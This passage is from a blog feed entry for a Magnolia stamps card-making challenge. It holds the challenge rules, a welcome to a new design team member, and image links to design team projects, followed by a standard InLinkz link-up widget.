class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EHowever, Copics are my very favorite!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EMy style is mainly shabby chic with \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003Elots of flowers etc...\nSometimes I try to make \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003Emy cards more C\u0026amp;S, (it's really hard \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Ci\u003Efor me, though, LOL)\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: transparent; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThanks for sharing a little bit\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eabout you with us. Welcome, Celine!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: transparent; color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHow to Play\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnter a project by July 25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou must use a stamp from any stamp line\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Ecarried by the Magnolia-licious store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eon your project\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECreate a project that follows our theme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENo Backlinking...NEW\nprojects only\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENo more than 3 entries per\nperson, per challenge, please\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETurn off Word Verification if you would like DT Comments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOne random winner will receive a\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; mso-line-height-alt: 15.6pt; text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E$20 gift certificate from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-gUM1At77t_M\/VpRuA8IYrUI\/AAAAAAAAE7M\/Rvrvw2iObOg6lPunCEu0Rs7h1K9SsNatACKgB\/s1600\/20%2Bdollar%2Bbadge.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1Ei_gJsri__OCdraZLrrBvlKgZET_sEjLVr8ZUSRBnP6UGZFDxndsfTJFdg8ZfZWty7rWVPWEPPMMiOQ3EaUF84k98TSZh7IQEdsWpn4CLWAgQR5-4rsDk7fTvGtPv-PyZCMXCn__z4y\/s1600\/New+20+shoppingdollars.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv1Ei_gJsri__OCdraZLrrBvlKgZET_sEjLVr8ZUSRBnP6UGZFDxndsfTJFdg8ZfZWty7rWVPWEPPMMiOQ3EaUF84k98TSZh7IQEdsWpn4CLWAgQR5-4rsDk7fTvGtPv-PyZCMXCn__z4y\/s1600\/New+20+shoppingdollars.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHere is\nour DT Inspiration from Team A\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13423842_1269083793109777_9019948085147085682_n.jpg?oh=dbdfd71977c5ca19ac662d14bf6f1992\u0026amp;oe=57FBE904\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13423842_1269083793109777_9019948085147085682_n.jpg?oh=dbdfd71977c5ca19ac662d14bf6f1992\u0026amp;oe=57FBE904\" width=\"307\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/passionnementcartes.blogspot.com\/\" target=\"_blank\"\u003EBy GDT Celine Lauvie\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/t31.0-8\/13613643_1294537407231082_6324673235197108510_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"365\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/t31.0-8\/13613643_1294537407231082_6324673235197108510_o.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/creativecathy.blogspot.com\/\" target=\"_blank\"\u003EBy Cathy Lee\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/t31.0-8\/13668921_10209910296862980_3251429731789406004_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"348\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/t31.0-8\/13668921_10209910296862980_3251429731789406004_o.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/janeslovelycards.blogspot.com\/\" target=\"_blank\"\u003EBy Jane Johnson\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13620198_934943949966586_5541700325886457422_n.jpg?oh=a7073aa34ab4055cd2f58e4b4ddb6390\u0026amp;oe=57F5A4D5\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13620198_934943949966586_5541700325886457422_n.jpg?oh=a7073aa34ab4055cd2f58e4b4ddb6390\u0026amp;oe=57F5A4D5\" width=\"395\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/ascrappersmusings.blogspot.com\/\" target=\"_blank\"\u003EBy Chris Christensen \u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13620228_601649030012347_8213921485626310504_n.jpg?oh=783126745841bfcb941a0021d48e8b6d\u0026amp;oe=583186D9\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" height=\"315\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13620228_601649030012347_8213921485626310504_n.jpg?oh=783126745841bfcb941a0021d48e8b6d\u0026amp;oe=583186D9\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/julieprice3.wordpress.com\/\" target=\"_blank\"\u003EBy Julie Price\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13631500_1190924157593931_851396745327850341_n.jpg?oh=f3191c1bef31ab6b580cd7dff66a3dc9\u0026amp;oe=57F4752D\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"323\" src=\"https:\/\/scontent-lax3-1.xx.fbcdn.net\/v\/t1.0-9\/13631500_1190924157593931_851396745327850341_n.jpg?oh=f3191c1bef31ab6b580cd7dff66a3dc9\u0026amp;oe=57F4752D\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"http:\/\/doggonescrappers.blogspot.com\/\" target=\"_blank\"\u003EBy Karen Gauthier\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C!-- start InLinkz script --\u003E\n    \u003Cbr \/\u003E\n\u003Cdiv class=\"InLinkzContainer\" id=\"647963\"\u003E\n\u003Ca href=\"http:\/\/www.inlinkz.com\/new\/view.php?id=647963\" rel=\"nofollow\" title=\"click to view in an external page.\"\u003EAn InLinkz Link-up\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript src=\"https:\/\/static.inlinkz.com\/cs2.js\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!-- end InLinkz script --\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/4114973874202491111\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/07\/tuesday-challenge-happy-birthday.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/4114973874202491111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/4114973874202491111"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2016\/07\/tuesday-challenge-happy-birthday.html","title":"Tuesday Challenge - Happy Birthday"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7Ft7daxvr9IHhhSJZkda1Ntp3I_kJMCmMOoqtqksbJ2gDdJ-6YgdnHiasoM4edAKMbjBQtRHBJZIZlF6zGrvMUPCfQNT2jJuNGIaOlGZNWakh9n7gv3PGIqkvWRnzpdsWGzCUXxT2yA_a\/s72-c\/zor2.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});